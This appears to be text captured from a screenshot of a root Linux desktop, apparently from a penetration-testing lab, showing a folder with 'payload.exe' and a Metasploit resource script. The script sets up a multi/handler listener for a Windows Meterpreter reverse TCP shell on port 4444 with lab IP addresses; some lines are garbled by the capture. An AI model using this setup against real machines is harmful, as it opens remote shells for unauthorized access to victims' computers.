 temp
File Edit View Go Help
/root/Desktop/temp/
Places
Computer
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
handler_tcp.rc
payload.exe
2 files: 72.3 KiB (74,058 bytes), Free space: 61.2 GiB
/root/Desktop/temp/handler_tcp.rc - Mousep
File Edit Search View Document Help
Warning: you are using the root account. You may
makerc
use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.181.128
msf > set LPORT 4444clear
clear
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.0.2.15
set LPORT 4444
run